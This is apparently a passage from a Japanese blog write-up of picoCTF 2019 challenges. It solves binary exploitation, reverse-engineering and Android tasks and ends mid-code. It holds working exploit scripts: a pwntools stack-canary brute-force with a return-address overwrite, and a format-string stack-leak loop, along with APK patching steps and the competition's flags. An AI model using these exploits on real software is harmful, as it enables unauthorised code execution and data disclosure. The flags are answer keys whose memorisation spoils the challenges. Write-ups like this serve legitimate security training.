        return process([FILE])

def leak_canary():
    buf_size = 32
    canary = b''
    for i in range(4):
        for c in range(0xff):
            payload = b'A' * buf_size + canary + bytes([c])
            log.info("leak_canary_payload: {}".format(payload))
            con = run_process()
            con.sendlineafter("Please enter the length of the entry:\n> ", str(buf_size + i + 1))
            con.sendlineafter("Input> ", payload)
            res = con.recvall()
            if b"Canary Value Corrupt!" not in res:
                canary += bytes([c])
                break
    return canary

def exploit(canary):
    elf = ELF(FILE)
    while True:
        con = run_process()
        display_flag = elf.symbols[b"display_flag"]
        log.info("display_flag: {}".format(hex(display_flag)))

        buf_size = 32
        padding = b"B" * 16
        payload = b"A" * buf_size + canary + padding + display_flag.to_bytes(2, "little")
        log.info("payload: {}".format(payload))
        con.sendlineafter("Please enter the length of the entry:\n> ", str(len(payload)))
        con.sendlineafter("Input> ", payload)
        con.readuntil("\n")
        res = con.recvall()
        if b"pico" in res:
            return res.decode("utf-8")

def main():
    context(arch=ARCH, os="linux")

    prog = log.progress("leak_canary()")
    context.log_level = "error"
    canary = leak_canary()
    context.log_level = "info"
    prog.success("canary: {}".format(canary))

    prog = log.progress("exploit()")
    context.log_level = "error"
    flag = exploit(canary)
    context.log_level = "info"
    prog.success("flag: {}".format(flag))

if __name__ == "__main__":
    main()
ローカルで実行する場合は、ASLRを有効にしておく必要があります。
$ echo 2 > /proc/sys/kernel/randomize_va_space
$ echo -n "abcd" > /problems/canary_1_a5eaebeeb66458dec31e09fa8fc517fd/canary.txt
$ echo -n "picoCTF{TEST_TEST}" > flag.txt
$ python exploit.py
[+] leak_canary(): canary: b'abcd'
[+] exploit(): flag: picoCTF{TEST_TEST}
リモートに接続して実行すると、フラグが取得できます。
$ python exploit.py REMOTE
Please input ssh user:
Please input ssh password:
[+] Connecting to 3.15.247.173 on port 22: Done
[*] Working directory: '/problems/canary_1_a5eaebeeb66458dec31e09fa8fc517fd'
[+] leak_canary(): canary: b'7a6H'
[+] exploit(): flag: picoCTF{cAnAr135_mU5t_b3_r4nd0m!_0e5152a1}
picoCTF{cAnAr135_mU5t_b3_r4nd0m!_0e5152a1}
stringzz - Points: 300
Use a format string to pwn this program and get a flag. Its also found in /problems/stringzz_6_5f0e31bfd7b9a7c6a32d22b6d57e9010 on the shell server. Source.
フラグをバッファに入れている処理があり、そのあとにフォーマットストリングバグがあるのが確認できました。 スタックをリークすれば、フラグが出力されるはずです。 総当たりで、スタックを辿るスクリプトを書きました。
#!/bin/bash
for ((i = 1; i < 100; i++))
do
    echo -e "$i.%$i\$s" | ./vuln | grep "picoCTF"
done
実行すると、フラグが出力されます。
$ cd /problems/stringzz_6_5f0e31bfd7b9a7c6a32d22b6d57e9010
$ vi /tmp/solve.sh
$ chmod +x /tmp/solve.sh
$ /tmp/solve.sh
37.picoCTF{str1nG_CH3353_0814bc7c}
picoCTF{str1nG_CH3353_0814bc7c}
seed-sPRiNG - Points: 350
The most revolutionary game is finally available: seed sPRiNG is open right now! seed_spring. Connect to it with nc 2019shell1.picoctf.com 47241.
seed_spring をGhidraで開くと、以下のようになっていました。

seed値を現在の時刻にしているようです。 コマンドライン引数にエポックタイムを指定すると、30個分の乱数を表示するようなプログラムを作成しました。
#include <stdio.h>
#include <stdlib.h>

int main(int argc, char *argv[])
{
    int i, num;
    unsigned int seed;

    seed = atoi(argv[1]);
    srand(seed);

    printf("seed: %d\n", seed);
    for (i = 0; i < 30; i++) {
        num = rand();
        printf("%2d:\t%2d\n", i + 1, num & 0xf);
    }
    return 0;
}
何度かサーバに接続し、初めに適当な値(1)を入力して、次に進むタイミングを探します。
$ date +%s & nc 2019shell1.picoctf.com 47241
[1] 1517
1569951372

省略

Welcome! The game is easy: you jump on a sPRiNG.
How high will you fly?

LEVEL (1/30)

Guess the height: 1
LEVEL (2/30)

Guess the height:
1秒ずつ時刻をずらしながら、初めに1が出てくるタイミングを探します。 私の環境では、5秒ほどずれていました。
$ gcc crack_seed.c
$ ./a.out 1569951367
seed: 1569951367
 1:      1
 2:      1
省略
30個分の乱数を入力していくと、フラグが出力されました。
picoCTF{pseudo_random_number_generator_not_so_random_1e980471db65a9f446af481d75490127}
Reverse Engineering
vault-door-training - Points: 50
Your mission is to enter Dr. Evil's laboratory and retrieve the blueprints for his Doomsday Project. The laboratory is protected by a series of locked vault doors. Each door is controlled by a computer and requires a password to open. Unfortunately, our undercover agents have not been able to obtain the secret passwords for the vault doors, but one of our junior agents obtained the source code for each vault's computer! You will need to read the source code for each level to figure out what the password is for that vault door. As a warmup, we have created a replica vault in our training facility. The source code for the training vault is here: VaultDoorTraining.java
VaultDoorTraining.java を開くと、フラグが書いてありました。
import java.util.*;

class VaultDoorTraining {
    public static void main(String args[]) {
        VaultDoorTraining vaultDoor = new VaultDoorTraining();
        Scanner scanner = new Scanner(System.in);
        System.out.print("Enter vault password: ");
        String userInput = scanner.next();
    String input = userInput.substring("picoCTF{".length(),userInput.length()-1);
    if (vaultDoor.checkPassword(input)) {
        System.out.println("Access granted.");
    } else {
        System.out.println("Access denied!");
    }
   }

    // The password is below. Is it safe to put the password in the source code?
    // What if somebody stole our source code? Then they would know what our
    // password is. Hmm... I will think of some ways to improve the security
    // on the other doors.
    //
    // -Minion #9567
    public boolean checkPassword(String password) {
        return password.equals("w4rm1ng_Up_w1tH_jAv4_87f51143e4b");
    }
}
picoCTF{w4rm1ng_Up_w1tH_jAv4_87f51143e4b}
vault-door-1 - Points: 100
This vault uses some complicated arrays! I hope you can make sense of it, special agent. The source code for this vault is here: VaultDoor1.java
VaultDoor1.java を見てみると、入力した値をバラバラに比較しているような処理が確認できました。
public boolean checkPassword(String password) {
    return password.length() == 32 &&
           password.charAt(0)  == 'd' &&
           password.charAt(29) == 'f' &&
           password.charAt(4)  == 'r' &&
           password.charAt(2)  == '5' &&
           password.charAt(23) == 'r' &&
           password.charAt(3)  == 'c' &&
           password.charAt(17) == '4' &&
           password.charAt(1)  == '3' &&
           password.charAt(7)  == 'b' &&
           password.charAt(10) == '_' &&
           password.charAt(5)  == '4' &&
           password.charAt(9)  == '3' &&
           password.charAt(11) == 't' &&
           password.charAt(15) == 'c' &&
           password.charAt(8)  == 'l' &&
           password.charAt(12) == 'H' &&
           password.charAt(20) == 'c' &&
           password.charAt(14) == '_' &&
           password.charAt(6)  == 'm' &&
           password.charAt(24) == '5' &&
           password.charAt(18) == 'r' &&
           password.charAt(13) == '3' &&
           password.charAt(19) == '4' &&
           password.charAt(21) == 'T' &&
           password.charAt(16) == 'H' &&
           password.charAt(27) == '3' &&
           password.charAt(30) == '3' &&
           password.charAt(25) == '_' &&
           password.charAt(22) == '3' &&
           password.charAt(28) == 'e' &&
           password.charAt(26) == '6' &&
           password.charAt(31) == 'a';
}
並び替えると、フラグになります。
$ grep charAt VaultDoor1.java | cut -d"(" -f 2 | sort -n | cut -d"'" -f 2 | sed -z "s/\n//g"
d35cr4mbl3_tH3_cH4r4cT3r5_63ef3a
picoCTF{d35cr4mbl3_tH3_cH4r4cT3r5_63ef3a}
asm1 - Points: 200
What does asm1(0x4f3) return? Submit the flag as a hexadecimal value (starting with '0x'). NOTE: Your submission for this question will NOT be in the normal flag format. Source located in the directory at /problems/asm1_6_74dd61bdf487805bf057c71be7941289.
書いてある通りに分岐を辿っていくだけの問題
- (0x4f3 > 0x45d) なので、asm1+37 に移動する。
- (0x4f3 != 0x7cd) なので、asm1+54 に移動する。
- 0x4f3 + 0x17 を計算する。
asm1:
    <+0>: push   ebp
    <+1>:    mov    ebp,esp
    <+3>:    cmp    DWORD PTR [ebp+0x8],0x45d
    <+10>:   jg     0x512 <asm1+37>
    <+12>:   cmp    DWORD PTR [ebp+0x8],0x430
    <+19>:   jne    0x50a <asm1+29>
    <+21>:   mov    eax,DWORD PTR [ebp+0x8]
    <+24>:   add    eax,0x17
    <+27>:   jmp    0x529 <asm1+60>
    <+29>:   mov    eax,DWORD PTR [ebp+0x8]
    <+32>:   sub    eax,0x17
    <+35>:   jmp    0x529 <asm1+60>
    <+37>:   cmp    DWORD PTR [ebp+0x8],0x7cd
    <+44>:   jne    0x523 <asm1+54>
    <+46>:   mov    eax,DWORD PTR [ebp+0x8]
    <+49>:   sub    eax,0x17
    <+52>:   jmp    0x529 <asm1+60>
    <+54>:   mov    eax,DWORD PTR [ebp+0x8]
    <+57>:   add    eax,0x17
    <+60>:   pop    ebp
    <+61>:   ret
picoCTF{0x50a}
vault-door-3 - Points: 200
This vault uses for-loops and byte arrays. The source code for this vault is here: VaultDoor3.java
vault-door-1 の checkPasswordの処理が少し変わっていますが、単純に並び替えてから比較しているだけです。 並び替え後の文字列を表示するを表示するように変更しました。 picoCTF{jU5t_a_sna_3lpm13gc49_u_4_m0rf41} と入力し、表示された文字列がフラグとなります。
public boolean checkPassword(String password) {
    if (password.length() != 32) {
        return false;
    }
    char[] buffer = new char[32];
    int i;
    for (i=0; i<8; i++) {
        buffer[i] = password.charAt(i);
    }
    for (; i<16; i++) {
        buffer[i] = password.charAt(23-i);
    }
    for (; i<32; i+=2) {
        buffer[i] = password.charAt(46-i);
    }
    for (i=31; i>=17; i-=2) {
        buffer[i] = password.charAt(i);
    }
    String s = new String(buffer);
    System.out.printf("picoCTF{%s}\n", s); // 追加
    return s.equals("jU5t_a_sna_3lpm13gc49_u_4_m0rf41");
}
実行結果は、以下の通りとなります。
$ javac VaultDoor3.java
$ java VaultDoor3
Enter vault password: picoCTF{jU5t_a_sna_3lpm13gc49_u_4_m0rf41}
picoCTF{jU5t_a_s1mpl3_an4gr4m_4_u_90cf31}
Access denied!
picoCTF{jU5t_a_s1mpl3_an4gr4m_4_u_90cf31}
asm2 - Points: 250
What does asm2(0xe,0x22) return? Submit the flag as a hexadecimal value (starting with '0x'). NOTE: Your submission for this question will NOT be in the normal flag format. Source located in the directory at /problems/asm2_4_548389d70e48a3ca5473a24096f2186a.
アセンブリを読んで、同じことをさせるスクリプトを書きました。
arg1 = 0xe
arg2 = 0x22

while arg1 <= 0x9087:
    arg2 += 0x1
    arg1 += 0xd1

print(hex(arg2))
実行すると、フラグが取得できます。
$ python solve.py
0xd3
picoCTF{0xd3}
vault-door-4 - Points: 250
This vault uses ASCII encoding for the password. The source code for this vault is here: VaultDoor4.java
フラグをバイト配列に変換しているようなので、バイト配列をStringに変換して表示するだけでフラグを取得することができます。 バイト配列をStringに変換する処理を追記しました。
public boolean checkPassword(String password) {
    byte[] passBytes = password.getBytes();
    byte[] myBytes = {
        106 , 85  , 53  , 116 , 95  , 52  , 95  , 98  ,
        0x55, 0x6e, 0x43, 0x68, 0x5f, 0x30, 0x66, 0x5f,
        0142, 0131, 0164, 063 , 0163, 0137, 070 , 060 ,
        'f' , '8' , 'e' , '1' , 'e' , '0' , '4' , '7' ,
    };
    System.out.printf("picoCTF{%s}\n", new String(myBytes)); // 追加
    for (int i=0; i<32; i++) {
        if (passBytes[i] != myBytes[i]) {
            return false;
        }
    }
    return true;
}
}
実行すると、フラグが表示されます。
$ java VaultDoor4
Enter vault password: picoCTF{aaa}
picoCTF{jU5t_4_bUnCh_0f_bYt3s_80f8e1e047}
Access denied!
picoCTF{jU5t_4_bUnCh_0f_bYt3s_80f8e1e047}
asm3 - Points: 300
What does asm3(0xdff83990,0xeeff29ae,0xfa706498) return? Submit the flag as a hexadecimal value (starting with '0x'). NOTE: Your submission for this question will NOT be in the normal flag format. Source located in the directory at /problems/asm3_3_8aa3e17880273360f781adadc67a15f0.
与えられたファイルをGAS用に調整して解きました。
以下のようにプログラムを調整しました。
.intel_syntax noprefix

.global asm3

asm3:
    push   ebp
    mov    ebp,esp
    xor    eax,eax
    mov    ah,BYTE PTR [ebp+0xb]
    shl    ax,0x10
    sub    al,BYTE PTR [ebp+0xd]
    add    ah,BYTE PTR [ebp+0xe]
    xor    ax,WORD PTR [ebp+0x12]
    nop
    pop    ebp
    ret
こちらは、フラグ表示用のプログラムです。
#include <stdio.h>

int main(void)
{
    printf("picoCTF{0x%x}\n", asm3(0xdff83990, 0xeeff29ae, 0xfa706498));
    return 0;
}
コンパイルして実行すると、フラグが出力されます。
$ gcc -m32 -c test.S -o test.o
$ gcc -m32 -c solve.c -o solve.o -w
$ gcc -m32 solve.o test.o
$ ./a.out
picoCTF{0x5a7}
picoCTF{0x5a7}
droids0 - Points: 300
Where do droid logs go. Check out this file. You can also find the file in /problems/droids0_0_205f7b4a3b23490adffddfcfc45a2ca3.
APKをAndroidエミュレータにインストールして、ボタンを押すとLogcatにフラグが表示されます。
2019-10-05 00:36:17.510 5801-5801/com.hellocmu.picoctf I/PICO: picoCTF{a.moose.once.bit.my.sister}
picoCTF{a.moose.once.bit.my.sister}
reverse_cipher - Points: 300
We have recovered a binary and a text file. Can you reverse the flag. Its also found in /problems/reverse-cipher_0_b784b7d0e499d532eba7269bfdf6a21d on the shell server.
Ghidraでrevのmain関数を見てみると、flag.txtの文字列に変換をかけている処理が見えました。

上記の処理と逆変換を行うようなスクリプトを書きました。
def main():
    with open("rev_this", "r") as f:
        rev_this = f.read()

    flag = ""
    for i, ch in enumerate(rev_this):
        if i < 8 or i == 23:
            flag += ch
        elif (i & 1) == 0:
            flag += chr(ord(ch) - 5)
        else:
            flag += chr(ord(ch) + 2)
    print(flag)

if __name__ == "__main__":
    main()
実行すると、フラグが確認できます。
$ python solve.py
picoCTF{r3v3rs39ba4806b}
picoCTF{r3v3rs39ba4806b}
vault-door-5 - Points: 300
In the last challenge, you mastered octal (base 8), decimal (base 10), and hexadecimal (base 16) numbers, but this vault door uses a different change of base as well as URL encoding! The source code for this vault is here: VaultDoor5.java
checkPasswordの処理を見てみると、入力値をURLエンコードし、Base64エンコードした文字列を expectedと比較している。 よって、expextedの文字列をBase64デコードし、URLデコードすればフラグとなります。
public boolean checkPassword(String password) {
    String urlEncoded = urlEncode(password.getBytes());
    String base64Encoded = base64Encode(urlEncoded.getBytes());
    String expected = "JTYzJTMwJTZlJTc2JTMzJTcyJTc0JTMxJTZlJTY3JTVm"
                    + "JTY2JTcyJTMwJTZkJTVmJTYyJTYxJTM1JTY1JTVmJTM2"
                    + "JTM0JTVmJTMxJTMxJTM3JTM3JTY2JTM3JTM4JTMz";
    return base64Encoded.equals(expected);
}
以下のコマンドで変換すると、フラグが表示されました。
$ cat VaultDoor5.java | grep -A 2 "String expected" | cut -d'"' -f 2 | base64 -d | nkf --url-input | sed -e "s/^/picoCTF{/" | sed -e "s/$/\}\n/"
picoCTF{c0nv3rt1ng_fr0m_ba5e_64_1177f783}
picoCTF{c0nv3rt1ng_fr0m_ba5e_64_1177f783}
droids2 - Points: 400
Find the pass, get the flag. Check out this file. You can also find the file in /problems/droids2_0_bf474794b5a228db3498ba3198db54d7.
apktools でone.apkを展開してみます。
PS> apktool d one.apk
以下のsmaliファイルを見てみると、passwordの比較処理が確認できます。
one\smali\com\hellocmu\picoctf\FlagstaffHill.smali
.line 12
.local v0, "password":Ljava/lang/String;
invoke-virtual {p0, v0}, Ljava/lang/String;->equals(Ljava/lang/Object;)Z

move-result v1

if-eqz v1, :cond_0

invoke-static {p0}, Lcom/hellocmu/picoctf/FlagstaffHill;->fenugreek(Ljava/lang/String;)Ljava/lang/String;

move-result-object v1
passwordの文字列をstrings.xmlで確認すると、「opossum」と書かれていました。
one\res\values\strings.xml
<string name="password">opossum</string>
APKをAndroidエミュレータにインストールして、パスワード「opossum」と入力し、ボタンを押すとフラグが表示されます。
picoCTF{pining.for.the.fjords}
vault-door-6 - Points: 350
This vault uses an XOR encryption scheme. The source code for this vault is here: VaultDoor6.java
入力したパスワードは、0x55でxorを取った後、比較をしているようです。 比較しているmyBytesをもう一度0x55でxorすると、フラグとなります。
public boolean checkPassword(String password) {
    // if (password.length() != 32) {
    //     return false;
    // }
    byte[] passBytes = password.getBytes();
    byte[] myBytes = {
        0x3b, 0x65, 0x21, 0xa , 0x38, 0x0 , 0x36, 0x1d,
        0xa , 0x3d, 0x61, 0x27, 0x11, 0x66, 0x27, 0xa ,
        0x21, 0x1d, 0x61, 0x3b, 0xa , 0x2d, 0x65, 0x27,
        0xa , 0x60, 0x62, 0x36, 0x67, 0x6d, 0x6c, 0x67,
    };
    System.out.print("picoCTF{");
    for (int i=0; i<32; i++) {
        System.out.printf("%c", myBytes[i] ^ 0x55);
    }
    System.out.println("}");
    for (int i=0; i<32; i++) {
        if (((passBytes[i] ^ 0x55) - myBytes[i]) != 0) {
            return false;
        }
    }
    return true;
}
実行すると、フラグが出力されます。
$ javac VaultDoor6.java
$ java VaultDoor6
Enter vault password: picoCTF{aaa}
picoCTF{n0t_mUcH_h4rD3r_tH4n_x0r_57c2892}
Access denied!
picoCTF{n0t_mUcH_h4rD3r_tH4n_x0r_57c2892}
B1ll_Gat35 - Points: 400
Can you reverse this Windows Binary?
x32dbgで実行し、「Incorrect key. Try again.」と表示されるタイミングで、EIPを「Correct input.」と表示されるアドレスに書き換えました。 しばらく、ステップ実行していると、フラグが出てきました。

PICOCTF{These are the access codes to the vault: 1063340}
Need For Speed - Points: 400
The name of the game is speed. Are you quick enough to solve this problem and keep it above 50 mph? need-for-speed.
Ghidraで開くと、set_timer関数でalarmの設定がされていました。 ここを呼び出さないようにgdbでjumpさせると、フラグが表示されました。

gdb-peda$ start
gdb-peda$ jump *main+25
Continuing at 0x55555555498d.
Creating key...

Program received signal SIGALRM, Alarm clock.
Finished
Printing flag:
PICOCTF{Good job keeping bus #0d11d09e speeding along!}
[Inferior 1 (process 1634) exited normally]
Warning: not running
PICOCTF{Good job keeping bus #0d11d09e speeding along!}
Time's Up - Points: 400
Time waits for no one. Can you solve this before time runs out? times-up, located in the directory at /problems/time-s-up_1_7d4f79c3df3e1b044801573eea5722be.
実行すると、計算式が表示されてすぐに終了します。手動で計算しても間に合わないので、以下のスクリプトを使って解きました。
from pwn import *

p = process("./times-up")
question = p.readuntil("\n").split(":")[1]
p.sendline(str(eval(question)))
p.interactive()
上記のスクリプトを実行すると、フラグが出力されます。
$ python ~/solve.py
[+] Starting local process './times-up': pid 4188418
[*] Switching to interactive mode
Setting alarm...
Solution? Congrats! Here is the flag!
picoCTF{Gotta go fast. Gotta go FAST. #3daa579a}
[*] Got EOF while reading in interactive
$
picoCTF{Gotta go fast. Gotta go FAST. #3daa579a}
asm4 - Points: 400
What will asm4("picoCTF_d899a") return? Submit the flag as a hexadecimal value (starting with '0x'). NOTE: Your submission for this question will NOT be in the normal flag format. Source located in the directory at /problems/asm4_3_2774c1aa0f793d4517b90661a765e1a6.
与えられたファイルをGAS用に調整して解きました。
以下のようにプログラムを調整しました。
.intel_syntax noprefix

.global asm4

asm4:
    push   ebp
    mov    ebp,esp
    push   ebx
    sub    esp,0x10
    mov    DWORD PTR [ebp-0x10],0x27d
    mov    DWORD PTR [ebp-0xc],0x0
    jmp    asm4_27
asm4_23:
    add    DWORD PTR [ebp-0xc],0x1
asm4_27:
    mov    edx,DWORD PTR [ebp-0xc]
    mov    eax,DWORD PTR [ebp+0x8]
    add    eax,edx
    movzx  eax,BYTE PTR [eax]
    test   al,al
    jne    asm4_23
    mov    DWORD PTR [ebp-0x8],0x1
    jmp    asm4_138
asm4_51:
    mov    edx,DWORD PTR [ebp-0x8]
    mov    eax,DWORD PTR [ebp+0x8]
    add    eax,edx
    movzx  eax,BYTE PTR [eax]
    movsx  edx,al
    mov    eax,DWORD PTR [ebp-0x8]
    lea    ecx,[eax-0x1]
    mov    eax,DWORD PTR [ebp+0x8]
    add    eax,ecx
    movzx  eax,BYTE PTR [eax]
    movsx  eax,al
    sub    edx,eax
    mov    eax,edx
    mov    edx,eax
    mov    eax,DWORD PTR [ebp-0x10]
    lea    ebx,[edx+eax*1]
    mov    eax,DWORD PTR [ebp-0x8]
    lea    edx,[eax+0x1]
    mov    eax,DWORD PTR [ebp+0x8]
    add    eax,edx
    movzx  eax,BYTE PTR [eax]
    movsx  edx,al
    mov    ecx,DWORD PTR [ebp-0x8]
    mov    eax,DWORD PTR [ebp+0x8]
    add    eax,ecx
    movzx  eax,BYTE PTR [eax]
    movsx  eax,al
    sub    edx,eax
    mov    eax,edx
    add    eax,ebx
    mov    DWORD PTR [ebp-0x10],eax
    add    DWORD PTR [ebp-0x8],0x1
asm4_138:
    mov    eax,DWORD PTR [ebp-0xc]
    sub    eax,0x1
    cmp    DWORD PTR [ebp-0x8],eax
    jl     asm4_51
    mov    eax,DWORD PTR [ebp-0x10]
    add    esp,0x10
    pop    ebx
    pop    ebp
    ret
こちらは、フラグ表示用のプログラムです。
#include <stdio.h>

int main(void)
{
    printf("picoCTF{0x%x}\n", asm4("picoCTF_d899a"));
    return 0;
}
コンパイルして実行すると、フラグが出力されます。
$ gcc -m32 -c test.S -o test.o
$ gcc -m32 -c solve.c -o solve.o -w
$ gcc -m32 solve.o test.o
$ ./a.out
picoCTF{0x23e}
picoCTF{0x23e}
droids2 - Points: 400
Find the pass, get the flag. Check out this file. You can also find the file in /problems/droids2_0_bf474794b5a228db3498ba3198db54d7.
まず、APKファイルをzipとして展開し、dex2jarでclasses.dexをjar形式に変換します。
PS> cd two
PS> d2j-dex2jar.exe classes.dex
JD-GUIでjarファイルを開き、 com.hellocmu.picoctf.FlagstaffHill.getFlag() を確認すると、以下のようになっていました。
public static String getFlag(String paramString, Context paramContext)
{
  paramContext = new String[6];
  paramContext[0] = "weatherwax";
  paramContext[1] = "ogg";
  paramContext[2] = "garlick";
  paramContext[3] = "nitt";
  paramContext[4] = "aching";
  paramContext[5] = "dismass";
  int i = 3 - 3;
  int j = 3 / 3 + i;
  int k = j + j - i;
  int m = 3 + k;
  if (paramString.equals("".concat(paramContext[m]).concat(".").concat(paramContext[j]).concat(".").concat(paramContext[i]).concat(".").concat(paramContext[(m + i - j)]).concat(".").concat(paramContext[3]).concat(".").concat(paramContext[k]))) {
    return sesame(paramString);
  }
  return "NOPE";
}
「dismass.ogg.weatherwax.aching.nitt.garlick」という文字列と比較しているようです。 パスワードとして「dismass.ogg.weatherwax.aching.nitt.garlick」と入力すると、フラグが表示されます。
picoCTF{what.is.your.favourite.colour}
vault-door-7 - Points: 400
This vault uses bit shifts to convert a password string into an array of integers. Hurry, agent, we are running out of time to stop Dr. Evil's nefarious plans! The source code for this vault is here: VaultDoor7.java
passwordToIntArrayを見てみると、入力したパスワードをint型に変換している処理が確認できます。 その後、checkPasswordで数値と比較している処理があります。ここで比較している数値がフラグとなります。
public int[] passwordToIntArray(String hex) {
    int[] x = new int[8];
    byte[] hexBytes = hex.getBytes();
    for (int i=0; i<8; i++) {
        x[i] = hexBytes[i*4]   << 24
             | hexBytes[i*4+1] << 16
             | hexBytes[i*4+2] << 8
             | hexBytes[i*4+3];
    }
    return x;
}

public boolean checkPassword(String password) {
    if (password.length() != 32) {
        return false;
    }
    int[] x = passwordToIntArray(password);
    return x[0] == 1096770097
        && x[1] == 1952395366
        && x[2] == 1600270708
        && x[3] == 1601398833
        && x[4] == 1716808014
        && x[5] == 1734305381
        && x[6] == 828716089
        && x[7] == 895562083;
}
int型に変換された文字列を変換するスクリプトを作成しました。
def main():
    x = [
        1096770097,
        1952395366,
        1600270708,
        1601398833,
        1716808014,
        1734305381,
        828716089,
        895562083
    ]

    flag = b"picoCTF{"
    for str_i in x:
        flag += str_i.to_bytes(4, byteorder="big")
    flag += b"}"

    print(flag)

if __name__ == "__main__":
    main()
実行すると、フラグが確認できます。
$ python solve.py
b'picoCTF{A_b1t_0f_b1t_sh1fTiNg_fe1e495a1c}'
picoCTF{A_b1t_0f_b1t_sh1fTiNg_fe1e495a1c}
droids3 - Points: 450
Find the pass, get the flag. Check out this file. You can also find the file in /problems/droids3_0_b475775d8018b2a030a38c40e3b0e25c.
apktoolでAPKファイルを展開し、three\smali\com\hellocmu\picoctf\FlagstaffHill.smali を確認します。 getFlagメソッドでは、nopeメソッドが内部で呼ばれています。 しかし、「don\'t wanna」を返すだけなので、意味がありません。 もう1つyepというメソッドがありますが、このメソッドを呼び出す処理がありませんでした。 そのため、以下のコードの7行目のnopeをyepに変更し、yepメソッドを呼び出すように変更しました。
.method public static getFlag(Ljava/lang/String;Landroid/content/Context;)Ljava/lang/String;
    .locals 1
    .param p0, "input"    # Ljava/lang/String;
    .param p1, "ctx"    # Landroid/content/Context;

    .line 19
    # invoke-static {p0}, Lcom/hellocmu/picoctf/FlagstaffHill;->nope(Ljava/lang/String;)Ljava/lang/String;
    invoke-static {p0}, Lcom/hellocmu/picoctf/FlagstaffHill;->yep(Ljava/lang/String;)Ljava/lang/String;

    move-result-object v0

    .line 20
    .local v0, "flag":Ljava/lang/String;
    return-object v0
.end method
smaliファイル編集後、以下のサイトを参考にapktoolでAPKを再ビルドします。
PS> apktool b .\three -o three_2.apk
PS> keytool -genkey -dname "c=JP" -keypass 123456 -keystore hoge.keystore -storepass 123456 -validity 10000 -alias hogeapp -keyalg RSA
PS> jarsigner -digestalg SHA1 -verbose -signedjar .\three_2.apk -keystore hoge.keystore three_2.apk hogeapp
ビルドされたAPKをAndroidエミュレータ上で実行し、ボタンを押すとyepメソッドが呼び出され、フラグが出力されます。
picoCTF{tis.but.a.scratch}
Time's Up, Again! - Points: 450
Previously you solved things fast. Now you've got to go faster. Much faster. Can you solve this one before time runs out? times-up-again, located in the directory at /problems/time-s-up--again-_4_89723abde97d958ac43dbfb7caeb77ee.
前回より、早く実行する必要があるようです。 pwntoolsを使うのをやめたり、pycompileしたりしているとフラグが出てきました。
import subprocess

while True:
    proc = subprocess.Popen("./times-up-again", stdin=subprocess.PIPE, stdout=subprocess.PIPE)
    question = proc.stdout.readline()[10:-1]
    answer = eval(question)
    proc.stdout.readline()
    try:
        proc.stdin.write(str(answer) + "\n")
    except IOError:
        continue
    for _ in range(10):
        proc.stdout.flush()
        data = proc.stdout.readline()
        if data != "":
            print(data)
かなりの頻度で失敗しますが、何回か実行しているとフラグが出力されました。
$ pycompile /tmp/abcdddd.py
$ cd /problems/time-s-up--again-_4_935eacc9828fce7d8ad02710c47603e2/times-up-again
$ python /tmp/abcdddd.pyc
Solution? Nope!

Solution? Nope!

picoCTF{Hasten. Hurry. Ferrociously Speedy. #030d7d3f}
picoCTF{Hasten. Hurry. Ferrociously Speedy. #030d7d3f}
vault-door-8 - Points: 450
Apparently Dr. Evil's minions knew that our agency was making copies of their source code, because they intentionally sabotaged this source code in order to make it harder for our agents to analyze and crack into! The result is a quite mess, but I trust that my best special agent will find a way to solve it. The source code for this vault is here: VaultDoor8.java
scrambleやswitchBitsを見ると、色々変換をしている処理が見えます。 結構面倒くさそうなので、ソースコードを以下のように書き換え、総当たりで求めることにしました。
// These pesky special agents keep reverse engineering our source code and then
// breaking into our secret vaults. THIS will teach those sneaky sneaks a
// lesson.
//
// -Minion #0891
import java.util.*;
import javax.crypto.Cipher;
import javax.crypto.spec.SecretKeySpec;
import java.security.*;

class VaultDoor8 {
    public static void main(String args[]) {
        // Scanner b = new Scanner(System.in);
        // System.out.print("Enter vault password: ");
        // String c = b.next();
        // String f = c.substring(8, c.length() - 1);
        VaultDoor8 a = new VaultDoor8();
        char[] flag = new char[32];
        for (int i = 0; i < 32; i++) {
            for (char ch = '!'; ch <= '~'; ch++) {
                flag[i] = ch;
                char[] buf = new char[i+1];
                System.arraycopy(flag, 0, buf, 0, i+1);
                if (a.checkPassword(new String(buf)))
                    break;
            }
        }
        System.out.printf("picoCTF{%s}\n", new String(flag));
        // if (a.checkPassword(f)) {
            // System.out.println("Access granted.");
        // } else {
            // System.out.println("Access denied!");
        // }
    }

    public char[] scramble(String password) {/* Scramble a password by transposing pairs of bits. */
        char[] a = password.toCharArray();
        for (int b = 0; b < a.length; b++) {
            char c = a[b];
